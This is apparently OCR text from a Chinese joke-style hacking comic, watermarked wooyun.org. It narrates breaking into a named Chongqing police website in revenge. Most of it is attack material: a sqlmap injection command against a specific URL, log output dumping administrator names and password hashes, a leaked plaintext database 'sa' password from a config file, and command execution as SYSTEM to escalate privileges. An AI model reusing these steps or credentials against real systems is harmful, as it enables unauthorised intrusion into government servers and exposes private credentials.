 我能和你想到最浪漫的事就
是和你一起进去喝茶
别动，警察
重庆公安分局抓获了犯罪
嫌疑人，但是嫌疑人报复性强
那么公安网站要遭殃了
http://www.cqyzga.gov.cn/
Article/DisplayNews.asp?
ArticleID=504
我们进行注入进入后台
管理员: sqlmap - sqlmap.py -u "http://www.cqyzga.gov.cn/Article/DisplayNews.asp?ArticleI...
ent database to enumerate table(s) entries
[22:42:19] [INFO] fetching current database
[22:42:19] [INFO] resumed: webserveryzfj
[22:42:19] [INFO] fetching columns 'AdminName, Password' for table 'PE_Admin' in
database 'webserveryzfj'
[22:42:19] [INFO] heuristics detected web page charset 'GB2312'
[22:42:19] [INFO] the SQL query used returns 2 entries
[22:42:19] [INFO] retrieved: AdminName
[22:42:19] [INFO] retrieved: nvarchar
[22:42:19] [INFO] retrieved: Password
[22:42:20] [INFO] retrieved: nvarchar
[22:42:20] [INFO] fetching entries of column(s) 'AdminName, Pas ble
'PE_Admin' in database 'webserveryzfj'
[22:42:20] [INFO] retrieved: 2
[22:42:20] [INFO] fetching number of distinct values for column
[22:42:20] [INFO] retrieved: 2
[22:42:20] [INFO] using column 'Password' as a pivot for retriev
[22:42:20] [INFO] retrieved: 16aebbaa0ac28d51
[22:42:21] [INFO] retrieved: admin
[22:42:21] [INFO] retrieved: ed5683a45f67a668
[22:42:21] [INFO] retrieved: 管理员
[22:42:21] [INFO] analyzing table dump for possible password hashe
[22:42:21] [INFO] recognized possible password hashes in column 'Pa
得到账号密码
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
哈哈，密码出来了，瓦擦咧，
还是动易系统，直接拿shell
如果拿下服务器不更好一点？
但是说的那么容易，怎么提呢
郁闷万急.....
在D:\kjy.cqu.edu.cn\conn.asp
找到了SA账号密码
SqlUsername = "sa" 'SQL数据库用户名
SqlPassword = "gaisidesql74" 'SQL数据库用户密码
SqlDatabaseName = "cdkjy" 'SQL数据库名
SqlHostIP = "(local)" 'SQL主机IP地址（本地可用"
拿到sa不给予权限你不白费
功夫了？哈哈，这可难不倒
王尼玛，王尼玛曾经也是个王
者
MSSQL Commander
Command: ipconfig UserName: sa Password:
Execute
whoami
nt authority\system
纳尼，居然是system权限，我们直接提权
www.wooyun.org